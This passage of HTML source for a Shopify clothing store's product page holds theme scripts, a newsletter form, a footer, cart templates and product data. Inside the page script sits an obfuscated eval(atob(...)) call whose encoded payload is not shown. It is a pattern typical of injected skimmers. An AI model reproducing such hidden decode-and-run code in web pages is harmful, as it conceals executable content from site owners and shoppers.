          links.not(':first').each(function () {
            $($(this).attr('href')).hide();
          });
          
          $(this).find('a').click(function(e){
            e.preventDefault();
            
            active.removeClass('active');
            content.hide();
            active = $(this);
            content = $($(this).attr('href').replace(/^(.*)#/gi, '#'));
            active.addClass('active');
            content.show();
            
            return false;
          });
        });
      
      //----- OPEN
      $('[data-popup-open]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-open');
        $('[data-popup="' + targeted_popup_class + '"]').fadeIn(350);

        e.preventDefault();
      });

      //----- CLOSE
      $('[data-popup-close]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-close');
        $('[data-popup="' + targeted_popup_class + '"]').fadeOut(350);

        e.preventDefault();
      });

      $(".regular").slick({
        infinite: true,
        slidesToShow: 5,
        slidesToScroll: 5
      });

      $(".vertical").slick({
        dots: false,
        vertical: true,
        slidesToShow: 5,
        slidesToScroll: 5
      });
    });

    $( "#AddToCart1" ).click(function() {
      $( "#AddToCart" ).trigger( "click" );
    });


    $(".product-plus").click(function(e){
      e.preventDefault();
      var val1 = $(this).prev().val();
      val1 = parseInt(val1);
      val1 = val1+1;
      $(this).prev().val(val1);
    });


    $(".product-minus").click(function(e){
      e.preventDefault();
      var val1 = $(this).next().val();
      val1 = parseInt(val1);
      if(val1 == 1){
      } else {
        val1 = val1-1;
        $(this).next().val(val1);
      }
    });

    $(document).ready(function(){
      $('.size_chart').fancybox({'width':900 ,'max-width':900,'autoSize' : false});
      $('.youtube').each( function() {
        $(this).click( function(e) {

          var source =  $(this).find("img").attr("alt");

          $(this).parents("#ProductThumbs").siblings("#ProductPhoto").find(".video-container[data-src='"+source+"']").show();
          $(this).parents("#ProductThumbs").siblings("#ProductPhoto").find("#ProductPhotoImg").removeClass("zoom").hide();

        });
      });


      $('.single-option-selector').on('change', function() {
        $("#ProductPhoto").find(".video-container").hide();

        $('iframe').each(function(index) {
          $(this).attr('src', $(this).attr('src'));
          return false;
        });
      })
    });

    window.changeVariant = function() {
      var searchArray = location.search.split('&');
      for(var i = 0; i < searchArray.length && !searchArray[i].match(/^\?variant=/); i++);
      if (i < searchArray.length) {
        var s  = $('.product-single__variants').get(0);
        var id = s.options[s.selectedIndex].value;
        var v = $('option[value="' + id + '"]').attr('data-variants').split(';');

        $(v).each(function(i,e){
          if ( e && (e != '') )
            $('.' + e + ' :radio').trigger('click');
        });
      }
    };
          
    // Check variant id to mark on page loads
// 	$('.swatch-container').each( function() {
//       var variantId = $('#productSelect').val();
//       if($('.swatch-element[data-variant="'+ variantId +'"]')) {
//         $(this).children('.swatch-element').removeClass('active');    
//         $(this).children('.swatch-element[data-variant="'+ variantId + '"]').children('input').trigger("click");
//         $(this).children('.swatch-element[data-variant="'+ variantId + '"]').addClass('active');
//       }
//     });
    eval(atob('[base64]'));
    
  </script>
    </main>

    <!-- begin site-footer -->
      
      <footer class="site-footer small--text-center footer2" role="contentinfo">
            <div class="wrapper">
              <div class="half-content">
                  <div class="half-content grid__item mobile large--one-quarter medium--one-half small--one-whole text-center footer_img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/footer_logo_180x.png?v=173114011943104669411659763368"/>
                  </div>

                  
                      <div class="grid__item large--one-whole text-center">
                          <h5>ENTER YOUR EMAIL TO RECEIVE 10% COUPON IMMEDIATELY</h5>
                          
<form id="email_signup" class="klaviyo_condensed_styling klaviyo_condensed_float klaviyo_condensed_embed_MCz9jM" action="//manage.kmail-lists.com/subscriptions/subscribe" data-ajax-submit="//manage.kmail-lists.com/ajax/subscriptions/subscribe" method="GET" target="_blank" novalidate="novalidate" onsubmit="return checkCheckBoxes(this);">
  <input type="hidden" name="g" value="MCz9jM">
  <div class="klaviyo_field_group">
    <label for="k_id_email">Newsletter Sign Up</label>
    <input type="email" value="" name="email" id="k_id_email" placeholder="Type Your Email" />
  </div>
    <div class="klaviyo_form_actions">
    <button type="submit" class="klaviyo_submit_button">I WOULD LOVE 10%OFF</button>
  </div>
  <div class="klaviyo_messages">
    <div class="success_message" style="display:none;">
      <p class="thank_you" > Thanks for signing up! Here is your <br class="mobile" />Coupon code: <span style='color:#cb0808;'> <b> TAKE10 </b> </span> </p>
    
    </div>
    <div class="error_message" style="display:none;"></div>
  </div>  
 
</form>

<style type="text/css">
  .klaviyo_condensed_styling, 
  .klaviyo_styling {
   
    display:inline-block !important;
    
  }
  .klaviyo_condensed_styling .klaviyo_field_group {
    width: 60% !important;
    margin: 0;
    float:left;
}
.success_message {
    color: black !important;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM {
  font-family: "Helvetica Neue", Arial;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM label,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM label {
  color:#50504F;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=email],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=email] {
  border-radius: 0px;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button {
  background-color:#000;
  border-radius: 0px;
}

.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover {
  background-color:#14698e;
}
  .klaviyo_form_actions {
    width: 40%;
    padding: 0;
    text-align: center;
}
  .klaviyo_condensed_styling{
  	margin-bottom: 0;
    max-width: 100%;
    width: 100%;
  }

.klaviyo_condensed_styling .klaviyo_submit_button {
	background-color: #000;
  	font-size: 16px;
  	padding: 0;
    width: 100%;
}
  
@media screen and (max-width:767px) {   
  .klaviyo_condensed_styling .klaviyo_submit_button {
      font-size: 12px;
  }
}  
</style>

<script type="text/javascript" src="//www.klaviyo.com/media/js/public/klaviyo_subscribe.js"></script>
<script type="text/javascript">
  KlaviyoSubscribe.attachToForms('form.klaviyo_condensed_styling', {
    hide_form_on_success: true,
     custom_success_message: true
   
  });
</script>

                      </div>
                  
                  
                      <div class="popular-collection-links">
                          <h5>POPULAR COLLECTIONS</h5>
                          <a href="/collections/tunics">
                              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_1_400x.jpg?v=84452191348841058041659763368"/>
                              <span>TUNICS</span>
                          </a>
                          <a href="/collections/tees-tanks">
                              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_2_400x.jpg?v=156131618807813758281659763368"/>
                              <span>TESS & TANKS</span>
                          </a>
                          
                            <a href="/collections/blouses">
                                <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_3_400x.jpg?v=70922384720302676941659763368"/>
                                <span>BLOUSES</span>
                            </a>
                          
                          
                              <a href="/collections/kimonos-jackets">
                                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_4_400x.jpg?v=45899502214854399571659763368"/>
                                  <span>KIMONOS & JACKETS</span>
                              </a>
                          
                      </div>
                  
              </div>
              <div class="half-content last-half">
                  
                      <div class="half-content grid__item medium--one-half small--one-whole menu-footer-grid">
                          <h5>INFORMATION<i class="fa fa-angle-down mobile"></i></h5>
                          <ul class='no-bullets'>
                              
                                  <li><a href="/pages/about-us">About Us</a></li>
                              
                                  <li><a href="/pages/shipping-return">Return Policy</a></li>
                              
                                  <li><a href="https://violetskyeboutique.com/apps/redo/returns-portal">Return Portal</a></li>
                              
                                  <li><a href="/pages/birthday-club">Birthday Club</a></li>
                              
                                  <li><a href="/pages/shipping">Shipping</a></li>
                              
                                  <li><a href="/pages/terms-and-conditions">Terms & Conditions</a></li>
                              
                                  <li><a href="/blogs/news">Blog</a></li>
                              
                                  <li><a href="/pages/customer-testimonials">Customer Testimonials</a></li>
                              
                                  <li><a href="/pages/shop-instagram">Shop Our Instagram Page</a></li>
                              
                                  <li><a href="/pages/size-chart">Size chart</a></li>
                              
                          </ul>
                      </div>
                  
                  
                      <div class="half-content grid__item medium--one-half small--one-whole menu-footer-grid">
                          <h5>CONTACT US<i class="fa fa-angle-down mobile"></i></h5>
                          <ul class='no-bullets'>
                              
                                  <li><a href="https://maps.google.com/?q=10026+Spanish+Isles+Blvd&entry=gmail&source=g">10026 Spanish Isles Blvd  B-1</a></li>
                              
                                  <li><a href="/">Boca Raton, Florida  33498</a></li>
                              
                                  <li><a href="/">561-409-3695</a></li>
                              
                                  <li><a href="mailto:info@violetskyeboutique.com">info@violetskyeboutique.com</a></li>
                              
                          </ul>
                      </div>
                  
                  

                  <div class="half-content grid__item no-mobile large--one-quarter medium--one-half small--one-whole text-center footer_img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/footer_logo_360x.png?v=173114011943104669411659763368"/>
                    <div class="ssw-html-widget ssw-reviews-badge-widget" data-module="recommendation" data-name="ReviewsBadge"></div>
                  </div>

              </div>
          </div>
          <div class="credits">
              <div class="wrapper">
                  <p>Copyright &copy; 2026 <a href="#">Violet Skye Boutique</a>. All Rights Reserved</p>
                  <div class="credits-img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_trust.png?v=34115871810283896041659763368"/>
                  </div>
              </div>
          </div>
      </footer>

  
</div>

    <!-- //site-footer -->

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/timber.js?v=90843549157178694991659763368" type="text/javascript"></script>

    

    <script>
      
    </script>

    

    
      <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/handlebars.min.js?v=79044469952368397291659763368" type="text/javascript"></script>
      <!-- /snippets/ajax-cart-template.liquid -->

  <script id="CartTemplate" type="text/template">
  
     
        
    <form action="/cart" method="post" novalidate class="cart ajaxcart">
    	<button type="submit" class="btn--secondary btn--full cart__checkout" name="checkout">
       		<i class="fa fa-lock"></i>  
          	Proceed to Checkout <span class="cart-itens"></span> &rarr; 
        </button>
    
      <div class="ajaxcart__inner">
        {{#items}}
        
               
        <div class="ajaxcart__product" data-title="{{name}}">
          <div class="ajaxcart__row" data-line="{{line}}">
            <div class="grid">
              <div class="grid__item one-quarter">
                <a href="{{url}}" class="ajaxcart__product-image"><img src="{{img}}" alt=""></a>
              </div>
              <div class="grid__item three-quarters">
                
                <div class="grid--full display-table product-desc">
                  <div class="grid__item display-table-cell one-half">
                  <p>
                  <a href="{{url}}" class="ajaxcart__product-name">{{name}}</a>
                  {{#if variation}}
                    <span class="ajaxcart__product-meta">{{variation}}</span>
                  {{/if}}
                  {{#properties}}
                    {{#each this}}
                      {{#if this}}
                        <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                      {{/if}}
                    {{/each}}
                  {{/properties}}
                  
                </p>
                    
                  </div>
                  <div class="grid__item display-table-cell one-half text-right">
                    {{#if discountsApplied}}
                      <small class="ajaxcart-item__price-strikethrough"><s>{{{originalLinePrice}}}</s></small>
                      <br><span>{{{linePrice}}}</span>
                    {{else}}
                      <span class="ajax-price">{{{linePrice}}}</span>
                    {{/if}}
                    <div class="cart-remove">
                     <button data-id="{{key}}" data-line="{{ line }}" class="ajaxcart__qty-remove">
		                  Remove
		              </button> 
                      </div>
                    </div>
                  </div>
                  {{#if discountsApplied}}
                    <div class="grid--full display-table">
                      <div class="grid__item text-right">
                        {{#each discounts}}
                          <small class="ajaxcart-item__discount">{{ this.title }}</small><br>
                        {{/each}}
                      </div>
                    </div>
                  {{/if}}
                  <div class="ajaxcart__qty">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}" data-line="{{line}}">
                        <span class="icon icon-minus" aria-hidden="true"></span>
                        <span class="fallback-text" aria-hidden="true">&minus;</span>
                        <span class="visually-hidden">Reduce item quantity by one</span>
                      </button>
                      <input type="text" name="updates[]" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{key}}" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemAdd}}">
                        <span class="icon icon-plus" aria-hidden="true"></span>
                        <span class="fallback-text" aria-hidden="true">+</span>
                        <span class="visually-hidden">Increase item quantity by one</span>
                      </button>
                  </div>
                </div>
                
              </div>
            </div>
          </div>
        </div>
        {{/items}}

        
      </div>
      <div class="ajaxcart__footer text-center">
        <div class="grid--full">
          
         
            <span class="total">Total: <b class="carto">{{{totalPrice}}}</b></span>
        
          {{#if totalCartDiscount}}
            <p class="ajaxcart__savings text-center"><em>{{{totalCartDiscount}}}</em></p>
          {{/if}}
        </div>
       <div class='nvd-mini'></div>
        <button type="submit" class="btn--secondary btn--full cart__checkout" name="checkout">
       		<i class="fa fa-lock"></i>  
          	Proceed to Checkout <span class="cart-itens"></span> &rarr; 
            
        </button>
        </div>
        
      </div>
    </form>
  
  </script>
  <script id="AjaxQty" type="text/template">
  
    <div class="ajaxcart__qty">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">&minus;</span>
        <span class="visually-hidden">Reduce item quantity by one</span>
      </button>
      <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{key}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">+</span>
        <span class="visually-hidden">Increase item quantity by one</span>
      </button>
    </div>
  
  </script>
  <script id="JsQty" type="text/template">
  
    <div class="js-qty">
      <button type="button" class="js-qty__adjust js-qty__adjust--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">&minus;</span>
        <span class="visually-hidden">Reduce item quantity by one</span>
      </button>
      <input type="text" class="js-qty__num" value="{{itemQty}}" min="1" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <button type="button" class="js-qty__adjust js-qty__adjust--plus icon-fallback-text" data-id="{{key}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">+</span>
        <span class="visually-hidden">Increase item quantity by one</span>
      </button>
    </div>
  
  </script>

      <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/ajax-cart.js?v=103780933297149517151659763368" type="text/javascript"></script>
      <script>
        jQuery(function($) {
          ajaxCart.init({
            formSelector: '#AddToCartForm',
            cartContainer: '#CartContainer',
            addToCartSelector: '#AddToCart',
            cartCountSelector: '.CartCount',
            cartCostSelector: '#CartCost',
            moneyFormat: "${{amount}}"
          });
          });

          jQuery(document.body).on('afterCartLoad.ajaxCart', function(evt, cart) {
            // Bind to 'afterCartLoad.ajaxCart' to run any javascript after the cart has loaded in the DOM
            timber.RightDrawer.open();
            freeshipping();
          });

          function freeshipping(){
            var cartfreeshipping = parseInt(jQuery('.free_shipping_value').text());
            var totalCart = jQuery('.total .carto').text().replace('$', '');

            if( totalCart != "" ){
              totalCart = totalCart.replace('.', '');
              var remain = cartfreeshipping - parseInt(totalCart);
              if(remain == 0){
                jQuery('.top-bar__message').html("WE PAY SHIPPING ON ALL ORDERS OVER <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>" + cartfreeshipping + "</vt> ");
              }else if( remain > 0 && remain < cartfreeshipping ){
                jQuery('.top-bar__message').html("ONLY <vt class='upd-value' class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>$" + remain/100 + "</vt> AWAY FROM FREE SHIPPING!");
              }else{
                jQuery('.top-bar__message').html("CONGRATULATIONS! <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>WE'LL PAY</vt> YOUR SHIPPING");
              }
            }else{
              jQuery('.top-bar__message').html("WE PAY SHIPPING ON ALL ORDERS OVER <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>$" + (cartfreeshipping/100).toFixed(2) + "</vt> ");
            }
          }

      </script>
    

<!--  <div class="reveal img-recently" style="background:url(${Shopify.Products.resizeImage(featured_image,"530x")}) no-repeat center / cover ; height: -webkit-fill-available;    background-size: contain; max-height: 350px;background-position-y: top;"></div> -->


<script id="recently-viewed-product-template"  type="text/x-jquery-tmpl">
    <div class="grid__item large--one-quarter medium--one-quarter small--one-half product_item text-center product_item text-center product-recently-viewed" data-handle="${handle}">
      <div class="productgrid">
        <a href="${url}" class="grid__image">
         
  			<img src="${Shopify.Products.resizeImage(featured_image,"530x")}" />        
  </a>
      </div>
      <p class="h6 product-title">
          <a href="${url}">${title}</a>
      </p>
      <p class="product-price">
          <span style="color:#a231a7">${Shopify.formatMoney(price)}</span>
          <br>
        <br>
        <span></span>
      </p>
   </div>
</script>

<!-- Begin Shopify-Afterpay JavaScript Snippet (v1.0.1) -->
<script type="text/javascript">
// Editable fields:
var afterpay_min = 0.04;            // As per your Afterpay contract.
var afterpay_max = 1000.00;         // As per your Afterpay contract.
var afterpay_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.

// Overrides:
// var afterpay_product_selector = '#product-price-selector';
// var afterpay_cart_integration_enabled = true;
var afterpay_cart_static_selector = 'p.modal_price';

// Non-editable fields:
var afterpay_shop_currency = "USD";
var afterpay_shop_money_format = "${{amount}}";
var afterpay_shop_permanent_domain = "violetskyeboutique.myshopify.com";
var afterpay_theme_name = "[Navidium] vasta theme march 2022";
var afterpay_product = {"id":1324138823737,"title":"Cutout Back Crochet Hem Dress, Strawberry","handle":"cutout-back-crochet-hem-dress-strawberry","description":"\u003cp\u003e\u003cbr\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003eWe love this fun \u0026amp; flirty dress.  It features a scoop neckline, crochet details at the hem, a cutout detail on the back (love this), is made from a soft stretchy fabric and has an a-line full cut silhouette.\u003c\/span\u003e\u003cspan class=\"a-list-item\" style=\"color: #000000;\"\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\" style=\"color: #000000;\"\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 40\" Length 34\" : Medium Bust 42\" L 35\" : Large Bust 44\" L 36\" \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n \n\u003cul\u003e\u003c\/ul\u003e","published_at":"2018-04-04T15:00:00-04:00","created_at":"2018-07-07T13:04:49-04:00","vendor":"umgee","type":"Dress","tags":["Casual","casual-dress","Dresses","Large","medium"],"price":3399,"price_min":3399,"price_max":3399,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":12506301661241,"title":"S","option1":"S","option2":null,"option3":null,"sku":"1-3251-strawberry-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Cutout Back Crochet Hem Dress, Strawberry - S","public_title":"S","options":["S"],"price":3399,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12506301726777,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"1-3251-strawberry-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cutout Back Crochet Hem Dress, Strawberry - Medium","public_title":"Medium","options":["Medium"],"price":3399,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12506301759545,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"1-3251-strawberry-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cutout Back Crochet Hem Dress, Strawberry - Large","public_title":"Large","options":["Large"],"price":3399,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_straw.jpg?v=1530983135","\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_stra_lg.jpg?v=1530983135"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_straw.jpg?v=1530983135","options":["Size"],"media":[{"alt":null,"id":1718606200889,"position":1,"preview_image":{"aspect_ratio":0.665,"height":902,"width":600,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_straw.jpg?v=1530983135"},"aspect_ratio":0.665,"height":902,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_straw.jpg?v=1530983135","width":600},{"alt":null,"id":1718606004281,"position":2,"preview_image":{"aspect_ratio":0.665,"height":1203,"width":800,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_stra_lg.jpg?v=1530983135"},"aspect_ratio":0.665,"height":1203,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_stra_lg.jpg?v=1530983135","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cbr\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003eWe love this fun \u0026amp; flirty dress.  It features a scoop neckline, crochet details at the hem, a cutout detail on the back (love this), is made from a soft stretchy fabric and has an a-line full cut silhouette.\u003c\/span\u003e\u003cspan class=\"a-list-item\" style=\"color: #000000;\"\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\" style=\"color: #000000;\"\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 40\" Length 34\" : Medium Bust 42\" L 35\" : Large Bust 44\" L 36\" \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n \n\u003cul\u003e\u003c\/ul\u003e"};
var afterpay_current_variant = {"id":12506301726777,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"1-3251-strawberry-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cutout Back Crochet Hem Dress, Strawberry - Medium","public_title":"Medium","options":["Medium"],"price":3399,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
var afterpay_cart_total_price = 0;
var afterpay_js_snippet_version = '1.0.1';
</script>
<script type="text/javascript" src="https://static.afterpay.com/shopify-afterpay-javascript.js"></script>
<!-- End Shopify-Afterpay JavaScript Snippet (v1.0.1) -->



<!-- Begin Recently Viewed Products -->

<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//violetskyeboutique.com/cdn/shop/t/26/assets/jquery.products.min.js?v=130319742276215947381659763368" type="text/javascript"></script>


<script>
Shopify.Products.recordRecentlyViewed();
</script>



<script>
  Shopify.Products.showRecentlyViewed( { howManyToShow:5, onComplete: function(e){
  	
      	$('.product-recently-viewed[data-handle="cutout-back-crochet-hem-dress-strawberry"]').remove();
      
  } } );
</script>

<!-- End Recently Viewed Products -->

    

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/vasta-scripts.js?v=80632855710361624151659763368" type="text/javascript"></script>
    
    <script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
    <script>
        var klaviyo = klaviyo || [];
        klaviyo.init({
          account: "L7Vh2x",
          platform: "shopify"
        });
        klaviyo.enable("backinstock",{ 
        trigger: {
          product_page_text: "Notify Me When Available",
          product_page_class: "btn",
          product_page_text_align: "center",
          product_page_margin: "0px",
          replace_anchor: false
        },
        modal: {
         headline: "{product_name}",
         body_content: "Register to receive a notification when this item comes back in stock.",
         email_field_label: "Email",
         button_label: "Notify me when available",
         subscription_success_label: "You're in! We'll let you know when it's back.",
         footer_content: '',
         additional_styles: "@import url('https://fonts.googleapis.com/css?family=Helvetica+Neue');",
         drop_background_color: "#000",
         background_color: "#fff",
         text_color: "#222",
         button_text_color: "#fff",
         button_background_color: "#4d0d43",
         close_button_color: "#ccc",
         error_background_color: "#fcd6d7",
         error_text_color: "#C72E2F",
         success_background_color: "#d3efcd",
         success_text_color: "#1B9500"
        }
      });
    </script>

    
  <script> var shopappurl="violetskyeboutique.myshopify.com";</script> 


      






<script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
<div id="shopify-block-ARHZ6NjRWYVRVZW5Tc__4571859552318407796" class="shopify-block shopify-app-block"><meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<style></style>
<script>
    document.getElementsByTagName('html')[0].classList.add('gsw-swatch-installed');
    window.Globo      = window.Globo || {};
    Globo.moneyFormat = "${{amount}}";
    Globo.moneyFormatWithCurrency = "${{amount}} USD";
    var GloboSwatchConfig = {
        page: "product",
        shop: {
            name: "Violet Skye Boutique",
            url: "https://violetskyeboutique.com",
            domain: "violetskyeboutique.myshopify.com"
        },
        cur_locale: "en",
        locale:"en",
                
        product: {"id":1324138823737,"title":"Cutout Back Crochet Hem Dress, Strawberry","handle":"cutout-back-crochet-hem-dress-strawberry","description":"\u003cp\u003e\u003cbr\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003eWe love this fun \u0026amp; flirty dress.  It features a scoop neckline, crochet details at the hem, a cutout detail on the back (love this), is made from a soft stretchy fabric and has an a-line full cut silhouette.\u003c\/span\u003e\u003cspan class=\"a-list-item\" style=\"color: #000000;\"\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\" style=\"color: #000000;\"\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 40\" Length 34\" : Medium Bust 42\" L 35\" : Large Bust 44\" L 36\" \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n \n\u003cul\u003e\u003c\/ul\u003e","published_at":"2018-04-04T15:00:00-04:00","created_at":"2018-07-07T13:04:49-04:00","vendor":"umgee","type":"Dress","tags":["Casual","casual-dress","Dresses","Large","medium"],"price":3399,"price_min":3399,"price_max":3399,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":12506301661241,"title":"S","option1":"S","option2":null,"option3":null,"sku":"1-3251-strawberry-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Cutout Back Crochet Hem Dress, Strawberry - S","public_title":"S","options":["S"],"price":3399,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12506301726777,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"1-3251-strawberry-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cutout Back Crochet Hem Dress, Strawberry - Medium","public_title":"Medium","options":["Medium"],"price":3399,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":12506301759545,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"1-3251-strawberry-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cutout Back Crochet Hem Dress, Strawberry - Large","public_title":"Large","options":["Large"],"price":3399,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_straw.jpg?v=1530983135","\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_stra_lg.jpg?v=1530983135"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_straw.jpg?v=1530983135","options":["Size"],"media":[{"alt":null,"id":1718606200889,"position":1,"preview_image":{"aspect_ratio":0.665,"height":902,"width":600,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_straw.jpg?v=1530983135"},"aspect_ratio":0.665,"height":902,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_straw.jpg?v=1530983135","width":600},{"alt":null,"id":1718606004281,"position":2,"preview_image":{"aspect_ratio":0.665,"height":1203,"width":800,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_stra_lg.jpg?v=1530983135"},"aspect_ratio":0.665,"height":1203,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/3251_stra_lg.jpg?v=1530983135","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cbr\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003cspan class=\"a-list-item\"\u003eWe love this fun \u0026amp; flirty dress.  It features a scoop neckline, crochet details at the hem, a cutout detail on the back (love this), is made from a soft stretchy fabric and has an a-line full cut silhouette.\u003c\/span\u003e\u003cspan class=\"a-list-item\" style=\"color: #000000;\"\u003e\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan 